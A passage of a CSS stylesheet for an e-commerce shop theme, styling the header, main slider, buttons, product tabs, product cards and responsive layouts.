.eccart-pro-items li .ec-pro-content .qty-plus-minus input.qty-input {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #777;
  float: left;
  font-size: 14px;
  height: auto;
  margin: 0;
  padding: 0;
  text-align: center;
  width: 32px;
  outline: none;
  font-weight: 400;
  line-height: 35px;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .dec.ec_qtybtn {
  border-right: 1px solid #eeeeee;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .inc.ec_qtybtn {
  border-left: 1px solid #eeeeee;
}

/** Responsive **/
@media only screen and (max-width: 1199px) {
  .header-top-center {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 10%;
            flex: 1 0 10%;
  }

  .ec-main-menu ul li {
    margin-left: 15px;
    margin-right: 15px;
  }
}
@media only screen and (max-width: 991px) {
  .ec-header-bottom {
    padding: 20px 0;
  }

  .ec-header-bottons .ec-header-btn {
    padding-bottom: 0;
  }
  .ec-header-bottons .ec-header-btn .ec-header-count {
    font-size: 12px;
    line-height: 16px;
    height: 16px;
    min-width: 16px;
    border-radius: 8px;
  }
  .ec-header-bottons .ec-header-btn:last-child {
    padding-right: 0;
  }
  .ec-header-bottons .ec-header-btn.ec-header-wishlist {
    margin-left: 15px;
  }
  .ec-header-bottons .ec-header-btn.ec-header-wishlist .header-icon {
    margin-top: 0;
  }
  .ec-header-bottons > * + * {
    margin-left: 15px;
  }

  .ec-header-user .dropdown-toggle {
    margin-top: 0;
  }
  .ec-header-user .dropdown-menu {
    top: 38px !important;
  }

  .header_svg {
    width: 25px;
    height: 25px;
  }

  .ec-header-wishlist .header_svg {
    width: 25px;
    height: 25px;
  }

  .header-logo {
    text-align: left;
  }

  .header-logo img {
    width: 130px;
  }

  .header-search {
    max-width: 100%;
    width: 100%;
  }

  .ec-menu-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    height: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .header-res-lan-curr {
    margin-top: 20px;
  }

  .header-top-lan-curr .dropdown .dropdown-toggle {
    padding: 0;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
    padding-bottom: 10px;
  }
  .header-top-lan-curr .dropdown .dropdown-toggle i {
    margin-left: 15px;
  }
  .header-top-lan-curr .dropdown .dropdown-menu {
    top: 0 !important;
    position: relative !important;
  }
  .header-top-lan-curr > * {
    width: 100%;
    margin-bottom: 10px;
  }

  .header-res-social {
    margin-bottom: 20px;
    text-align: center;
  }

  .header-top-center {
    text-align: left !important;
  }

  .header-top-social ul li a {
    width: 40px;
    height: 40px;
    font-size: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .header-top-center {
    line-height: 1.3;
    font-size: 12px;
  }

  .ec-header-user .dropdown-menu .dropdown-item {
    font-size: 12px;
  }
}
@media only screen and (max-width: 575px) {
  .ec-header-user .dropdown-menu {
    top: 36px !important;
  }

  .header-top-center {
    display: none;
  }

  .ec-header-bottom {
    padding: 20px 0;
  }
  .ec-header-bottom .col {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 100%;
            flex: 1 0 100%;
  }

  .header-logo {
    text-align: center !important;
    margin-bottom: 15px;
  }

  .header-logo img {
    width: 25%;
  }

  .header-search {
    max-width: 300px;
    margin: 0 auto;
  }

  .ec-header-bottons .ec-header-btn:last-child {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    margin: 0;
    position: absolute;
    left: 15px;
  }

  .ec-header-bottons .ec-header-btn i {
    font-size: 20px;
  }
}
/*-------------------------------------------------
  Site Main Slider CSS
---------------------------------------------------*/
.ec-slide-item {
  width: 100%;
  height: 80vh;
  position: relative;
}

.swiper-slide {
  overflow: auto;
}

.ec-slide-1 {
  width: 100%;
  background-image: url("../images/main-slider-banner/1.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  overflow-y: hidden;
}

.ec-slide-2 {
  background-image: url("../images/main-slider-banner/2.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.ec-slide-3 {
  background-image: url("../images/main-slider-banner/3.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

/*----  Main Slider Style  ----*/
.ec-main-slider .container {
  position: absolute;
  left: 0;
  right: 0;
}
.ec-main-slider * {
  direction: ltr;
}

.ec-slide-content {
  position: relative;
  z-index: 9;
}
.ec-slide-content .ec-slide-title {
  margin-bottom: 25px;
  padding-top: 25px;
  color: #555;
  font-size: 65px;
  font-weight: 600;
  letter-spacing: 2px;
  font-family: "Fjalla One";
  position: relative;
}
.ec-slide-content .ec-slide-title:before {
  content: "";
  position: absolute;
  top: 0;
  height: 5px;
  width: 50px;
  margin: 0 auto;
  background: #3474d4;
  left: 4px;
  right: auto;
}
.ec-slide-content .ec-slide-stitle {
  font-size: 50px;
  font-weight: 400;
  color: #444444;
  margin-bottom: 11px;
  text-transform: uppercase;
  letter-spacing: 1.6px;
}
.ec-slide-content p {
  max-width: 350px;
  font-size: 17px;
  color: #777777;
  line-height: 1.5;
  letter-spacing: 0;
  font-weight: 300;
}
.ec-slide-content .btn {
  font-size: 18px;
  text-transform: uppercase;
  padding: 0 19px;
  letter-spacing: 0;
  margin-top: 34px;
}

.main-slider-dot .swiper-pagination-bullets {
  display: none;
}
.main-slider-dot .swiper-pagination-bullet {
  width: 14px;
  height: 14px;
  display: inline-block;
  border-radius: 100%;
  background: transparent;
  opacity: 1;
  border: 1px solid #000000;
  margin: 0 5px;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.main-slider-dot .swiper-pagination-bullet:hover {
  background-color: #555;
  border-color: #555;
}
.main-slider-dot .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #555;
  border-color: #555;
}

.main-slider-dot.dot-color-white .swiper-pagination-bullet {
  border: 1px solid #ffffff;
}
.main-slider-dot.dot-color-white .swiper-pagination-bullet:hover {
  background-color: #555;
  border-color: #555;
}
.main-slider-dot.dot-color-white .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #555;
  border-color: #555;
}

.main-slider-nav {
  position: relative;
}
.main-slider-nav .swiper-button-next {
  outline: 0;
  left: auto;
  right: -20px;
}
.main-slider-nav .swiper-button-next:after {
  content: "";
  font-family: "EcIcons";
  font-size: 30px;
  line-height: 1;
  outline: 0;
}
.main-slider-nav .swiper-button-prev {
  outline: 0;
  right: auto;
  left: -20px;
}
.main-slider-nav .swiper-button-prev:after {
  content: "";
  font-family: "EcIcons";
  font-size: 30px;
  line-height: 1;
  outline: 0;
}
.main-slider-nav .swiper-buttons .swiper-button-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: auto;
  border-radius: 0;
  text-align: center;
  color: #ffffff;
  background-color: #3474d4;
}
.main-slider-nav .swiper-buttons .swiper-button-next:hover {
  background-color: #555;
  color: #ffffff;
}
.main-slider-nav .swiper-buttons .swiper-button-prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: auto;
  border-radius: 0;
  text-align: center;
  color: #ffffff;
  background-color: #3474d4;
}
.main-slider-nav .swiper-buttons .swiper-button-prev:hover {
  background-color: #555;
  color: #ffffff;
}
.main-slider-nav:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
  right: 10px;
}
.main-slider-nav:hover .swiper-button-prev {
  opacity: 1;
  visibility: visible;
  left: 10px;
}

.main-slider-nav.small-nav .swiper-button-next:after {
  font-size: 14px;
}
.main-slider-nav.small-nav .swiper-button-prev:after {
  font-size: 14px;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-next {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-next:hover {
  background-color: #555;
  color: #ffffff;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-prev {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.main-slider-nav.small-nav .swiper-buttons .swiper-button-prev:hover {
  background-color: #555;
  color: #ffffff;
}

/*----  Button Style  ----*/
.btn {
  padding: 0;
  font-size: 16px;
  border-radius: 0;
  height: 45px;
  border: 0;
  font-weight: 500;
  line-height: 45px;
  padding-left: 15px;
  padding-right: 15px;
}
.btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-primary:focus {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-color-dark {
  background-color: #4d4d4d;
  border-color: #4d4d4d;
  color: #ffffff;
  font-weight: 500;
  font-size: 14px;
  width: 130px;
  height: 45px;
  line-height: 45px;
}

.btn-hover-color-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.btn-check:focus + .btn {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-check:focus + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:checked + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:active + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-primary.active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

/*-------------------------------------------------
  Product Tab Section CSS
---------------------------------------------------*/
/*----  Product nav tab  ----*/
.ec-pro-tab-nav {
  margin: -12px 0 30px;
}
.ec-pro-tab-nav .nav-item {
  margin-right: 50px;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  cursor: pointer;
  line-height: 36px;
  letter-spacing: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-pro-tab-nav .nav-item:last-child {
  margin-right: 0;
}
.ec-pro-tab-nav .nav-item .nav-link {
  color: #444444;
  padding: 0;
  position: relative;
  font-weight: 600;
}
.ec-pro-tab-nav .nav-item .nav-link:before {
  content: "";
  position: absolute;
  top: auto;
  bottom: 0;
  height: 2px;
  width: 0;
  margin: 0 auto;
  background: transparent;
  left: 0;
  right: auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-pro-tab-nav .nav-item .nav-link:hover {
  color: #3474d4;
}
.ec-pro-tab-nav .nav-item .nav-link:hover:before {
  background: #3474d4;
  width: 100%;
}
.ec-pro-tab-nav .nav-item .nav-link.active {
  color: #3474d4;
}
.ec-pro-tab-nav .nav-item .nav-link.active:before {
  background: #3474d4;
  width: 100%;
}

.shop-all-btn {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.shop-all-btn a {
  color: #444444;
  border-bottom: 1px solid #444444;
  line-height: 26px;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.03rem;
}

/*----  Product Style  ----*/
.ec-pro-variation {
  margin: 5px 0 0px;
}
.ec-pro-variation .ec-pro-variation-inner {
  font-size: 16px;
  font-weight: 600;
  color: #212121;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-pro-variation .ec-pro-variation-inner > span {
  display: block;
  margin: 0 0 5px;
}
.ec-pro-variation .ec-pro-variation-inner .ec-pro-variation-content li {
  display: inline-block;
  border: 1px solid transparent;
  padding: 1px;
  float: left;
  cursor: pointer;
  margin-right: 5px;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li {
  border-radius: 100%;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li span {
  width: 16px;
  height: 16px;
  display: block;
  border-radius: 100%;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li:hover {
  border: 1px solid #444444;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content li {
  height: 100%;
  cursor: pointer;
  background-color: #eeeeee;
  color: #777777;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 14px;
  line-height: 22px;
  padding: 0;
  border-radius: 5px;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content li:hover {
  background-color: #e2e2e2;
}
.ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-size .ec-pro-variation-content .active {
  background-color: #e2e2e2;
}

button.btn-close.qty_close {
  position: absolute;
  left: auto;
  right: 10px;
  top: 10px;
  z-index: 9999;
}

.ec-product-inner .ec-pro-image {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  overflow: hidden;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .image {
  position: relative;
  display: block;
  overflow: hidden;
  pointer-events: none;
}
.ec-product-inner .ec-pro-image .image img {
  z-index: 1;
  max-width: 100%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-product-inner .ec-pro-image .image img.hover-image {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  opacity: 0;
}
.ec-product-inner .ec-pro-image .flags {
  position: absolute;
  z-index: 8;
  top: 24px;
  left: auto;
  right: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  background-color: #555;
}
.ec-product-inner .ec-pro-image .flags .sale {
  padding: 0 5px;
  background-color: #81dca8;
}
.ec-product-inner .ec-pro-image .flags .new {
  padding: 0 5px;
  background-color: #8196dc;
}
.ec-product-inner .ec-pro-image .flags span {
  font-size: 11px;
  font-weight: 600;
  line-height: 20px;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #ffffff;
  letter-spacing: 1px;
}
.ec-product-inner .ec-pro-image .flags + .flags {
  right: 20px;
}
.ec-product-inner .ec-pro-image .percentage {
  position: absolute;
  z-index: 8;
  top: 13px;
  left: 0;
  font-size: 12px;
  font-weight: 400;
  line-height: 24px;
  padding: 0 8px;
  text-align: center;
  text-transform: uppercase;
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #ff6285;
  border-radius: 0 15px 15px 0;
  font-weight: 700;
}
.ec-product-inner .ec-pro-image a.quickview {
  visibility: hidden;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin: 0 auto;
  top: auto !important;
  bottom: 15px;
  right: 15px;
  left: auto;
  width: 35px;
  height: 35px;
  opacity: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 0 0 10px 10px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  z-index: 9;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image a.quickview:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions {
  position: absolute;
  top: auto;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: translateY(50px);
          transform: translateY(50px);
  width: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  bottom: 0;
  z-index: 9;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group {
  position: absolute;
  right: 15px;
  bottom: 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 35px;
  height: 35px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  cursor: pointer;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group i {
  font-size: 14px;
  line-height: 1;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group:hover:not(.active),
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group .active:not(.active) {
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .compare {
  position: absolute;
  right: 15px;
  bottom: 26px;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .compare:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .wishlist {
  position: absolute;
  right: 15px;
  bottom: 62px;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .wishlist:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .active {
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group.active {
  color: rgba(68, 68, 68, 0.7);
  background-color: #3474d4;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group.active .svg_img.pro_svg {
  fill: #fff;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 35px;
  width: 35px;
  right: 15px;
  bottom: 98px;
  margin: 0;
  padding: 0;
  font-size: 0;
  border-radius: 10px 10px 0 0;
  line-height: 1;
  text-align: center;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: rgba(68, 68, 68, 0.7);
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart:hover {
  background-color: #ffffff;
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}
.ec-product-inner .ec-pro-image .shop-cart-icon {
  padding: 0;
  width: 35px !important;
  font-size: 0 !important;
}
.ec-product-inner .ec-pro-image .shop-cart-icon .svg_img.pro_svg {
  margin-right: 0;
}
.ec-product-inner .ec-pro-image-outer {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 8;
  position: relative;
}
.ec-product-inner:hover a.quickview {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.ec-product-inner:hover .ec-pro-image .ec-pro-actions {
  visibility: visible;
  -webkit-transform: translateY(-25px);
          transform: translateY(-25px);
  opacity: 1;
}
.ec-product-inner:hover .ec-pro-image a.quickview {
  visibility: visible;
  opacity: 1;
  top: 44%;
}
.ec-product-inner:hover .ec-pro-image .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.ec-product-inner:hover .ec-pro-image .image img:not(:last-child) {
  opacity: 0;
}
.ec-product-inner:hover .ec-pro-image .image img.hover-image {
  opacity: 1;
}
.ec-product-inner .ec-pro-content {
  position: relative;
  z-index: 7;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 11px 0 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-align: left;
  background-color: #ffffff;
  letter-spacing: 0.6px;
}
.ec-product-inner .ec-pro-content .ec-pro-title {
  font-size: 20px;
  margin: 0 0 7px;
}
.ec-product-inner .ec-pro-content .ec-pro-title a {
  text-decoration: none;
  color: #777;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  font-size: 16px;
  line-height: 1.5;
  font-weight: 400;
  font-family: "Poppins, sans-serif";
}
.ec-product-inner .ec-pro-content .ec-pro-title a:hover {
  color: #3474d4;
}
.ec-product-inner .ec-pro-content .ec-price {
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  color: #777777;
}
.ec-product-inner .ec-pro-content .ec-price:not(:last-child) {
  margin-bottom: 5px;
}
.ec-product-inner .ec-pro-content .ec-price span.new-price {
  color: #555;
  font-weight: 700;
  font-size: 15px;
  font-family: "Montserrat";
}
.ec-product-inner .ec-pro-content .ec-price span.old-price {
  font-size: 15px;
  margin-right: 15px;
  text-decoration: line-through;
  color: #777777;
}
.ec-product-inner .ec-pro-content .btn {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}
.ec-product-inner .ec-pro-content .ec-pro-rating {
  margin-bottom: 5px;
}
.ec-product-inner .ec-pro-content .ec-pro-rating i {
  opacity: 0.7;
}
.ec-product-inner .ec-pro-image.pro-loading:before {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  content: "";
  opacity: 0.5;
  z-index: 98;
}

.ec-shop-product-inner .ec-pro-image .add-to-cart {
  width: 35px;
  padding: 0;
}
.ec-shop-product-inner .ec-pro-image .add-to-cart .svg_img.pro_svg {
  margin-right: 0;
}

.svg_img.pro_svg {
  height: 22px;
  fill: #686868;
  width: auto;
}

a.quickview .svg_img.pro_svg {
  height: 22px;
}

a.compare .svg_img.pro_svg {
  height: 22px;
}

a.wishlist .svg_img.pro_svg {
  height: 22px;
}

/*----  Product Image Loader  ----*/
.ec-pro-loader {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
  z-index: 99;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  display: none;
  background: url(../images/common/pro-loader.gif) no-repeat scroll 50% 50%;
  background-color: rgba(255, 255, 255, 0.9);
  background-size: 75px;
}

.pro-loading .ec-pro-loader {
  opacity: 1;
  display: block;
}

/*----  Product Ratting Star  ----*/
i.ecicon.eci-star, i.ecicon.eci-star-o {
  margin-right: 3px;
  color: #b2b2b2;
  float: left;
}

i.ecicon.eci-star.fill {
  color: #ff6262;
  opacity: 0.7;
}

.ec-pro-option {
  width: 100%;
  margin-top: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-pro-option ul {
  margin-top: -1px;
}
.ec-pro-option .ec-pro-opt-label {
  display: none;
}

/*----  Product Color And Size Style  ----*/
.ec-pro-color li {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: inline-block;
  border-radius: 30px;
  float: left;
  cursor: pointer;
  margin-right: 5px;
  opacity: 0.8;
  padding: 2px;
}
.ec-pro-color li span {
  width: 20px;
  height: 20px;
  display: block;
  border-radius: 30px;
}
.ec-pro-color li a {
  pointer-events: none;
  width: 20px;
  height: 20px;
  display: block;
  cursor: pointer;
}
.ec-pro-color li:last-child {
  margin-right: 0;
}
.ec-pro-color li:hover {
  -webkit-box-shadow: 0px 0px 5px 0px #bbb;
          box-shadow: 0px 0px 5px 0px #bbb;
}
.ec-pro-color li.active {
  -webkit-box-shadow: 0px 0px 5px 0px #ccc;
          box-shadow: 0px 0px 5px 0px #ccc;
}

.ec-pro-size li {
  display: inline-block;
  float: left;
  cursor: pointer;
  margin-right: 5px;
}
.ec-pro-size li:last-child {
  margin-right: 0;
}
.ec-pro-size li a {
  padding: 3px;
  pointer-events: none;
  height: 18px;
  min-width: 20px;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 12px;
  line-height: 24px;
  background-color: #f7f7f7;
  color: #777777;
  font-weight: 400;
}
.ec-pro-size li.active a {
  background-color: #e2e2e2;
}

.tab-content .tab-pane {
  display: block;
  overflow: hidden;
  height: 0;
  visibility: hidden;
  max-width: 100%;
  opacity: 0;
  position: relative;
}
.tab-content .tab-pane .panel-overlay {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(0.9);
          transform: scale(0.9);
  opacity: 0;
}
.tab-content .tab-pane:hover .panel-overlay {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
}
.tab-content .tab-pane.active {
  height: auto;
  visibility: visible;
  opacity: 1;
  overflow: visible;
}

/** Responsive **/
@media only screen and (max-width: 1449px) and (min-width: 1200px) {
  .ec-product-inner .ec-pro-image .ec-pro-actions {
    right: 5px;
    left: 5px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 12px;
  }
}
@media only screen and (max-width: 1366px) {
  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart, .ec-product-inner .ec-pro-image .ec-pro-actions .wishlist, .ec-product-inner .ec-pro-image .ec-pro-actions .compare {
    right: 10px;
  }

  .ec-product-inner .ec-pro-content .ec-pro-title a {
    font-size: 15px;
  }
  .ec-product-inner .ec-pro-image a.quickview {
    width: 35px;
    height: 35px;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .ec-btn-group {
    width: 35px;
    height: 35px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    height: 35px;
  }
}
@media only screen and (max-width: 1199px) and (min-width: 992px) {
  .ec-product-tab .tab-pane > .row {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .col-lg-3.ec-product-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    right: 5px;
    left: 20px;
  }
  .ec-product-inner .ec-pro-image .add-to-cart {
    font-size: 14px;
  }
}
@media only screen and (max-width: 991px) {
  .ec-product-inner:hover a.quickview {
    -webkit-transform: translateY(50px);
            transform: translateY(50px);
  }

  .ec-product-inner .ec-pro-image .ec-pro-actions {
    width: 100%;
    left: 0;
  }
  .ec-product-inner .ec-pro-image a.quickview,
.ec-product-inner .ec-pro-image .ec-pro-actions {
    visibility: visible;
    opacity: 1;
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions {
    -webkit-transform: translateY(-25px);
            transform: translateY(-25px);
  }
  .ec-product-inner .ec-pro-image .ec-pro-actions .add-to-cart {
    width: 35px;
    position: absolute;
    right: 15px;
    bottom: 98px;
    margin: 0;
    padding: 0;
    font-size: 0;
    border-radius: 10px 10px 0 0;
  }
